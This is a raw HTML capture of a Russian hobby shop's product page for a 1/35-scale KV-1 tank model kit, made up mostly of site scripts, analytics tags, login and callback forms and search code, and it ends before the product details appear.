

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/
body_size: 39894
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия) - купить за 375 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия) - купить за 375 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/97/96/89697/images/37276/37276.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/" />
<meta property="product:price:amount" content="375" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
